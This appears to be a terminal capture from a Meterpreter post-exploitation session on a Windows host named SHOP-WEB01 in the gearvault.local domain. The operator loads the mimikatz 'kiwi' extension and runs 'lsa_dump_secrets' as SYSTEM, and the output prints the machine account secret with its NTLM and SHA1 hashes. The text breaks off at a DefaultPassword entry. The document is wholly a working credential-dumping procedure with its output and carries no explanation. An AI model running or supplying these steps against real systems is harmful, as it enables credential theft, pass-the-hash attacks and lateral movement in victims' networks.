 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : SHOP-WEB01
SysKey :
Local name : SHOP-WEB01 ( S-1-5-21-26834175-2247050468-428124340 )
Domain name : GEARVAULT ( S-1-5-21-3200346375-2594283208-3089663343 )
Domain FQDN : gearvault.local
Policy subsystem is : 1.20
LSA Key(s) : 1, default {d7c26e7d-94f5-307a-3303-c5b37a61a826}
  [00] {d7c26e7d-94f5-307a-3303-c5b37a61a826} 16c55c1ad24e19885118cf22cfb7ee6c4aa8a1f9a2f8b9a6a0ea16c029ad0383
Secret  : $MACHINE.ACC
cur/text: knoYns"C=<K> mDA.i:\U$e21Vb))e9,;(ED4`kv:gC7gx@uvkD"6A_'i:-c8\xf)pwJDtR.HX<s3s&&7;Nq.Sn<:MNh8Hn9uUQ/`)[A\fj3&U&86s:qu"-u
    NTLM:2e91ef67ddb92cc37fef72cd3a514f99
    SHA1:33aaff911c741a32d9f8cbb3480deb1fca936c15
old/text: knoYns"C=<K> mDA.i:\U$e21Vb))e9,;(ED4`kv:gC7gx@uvkD"6A_'i:-c8\xf)pwJDtR.HX<s3s&&7;Nq.Sn<:MNh8Hn9uUQ/`)[A\fj3&U&86s:qu"-u
    NTLM:2e91ef67ddb92cc37fef72cd3a514f99
    SHA1:33aaff911c741a32d9f8cbb3480deb1fca936c15
Secret  : DefaultPassword
cur/text: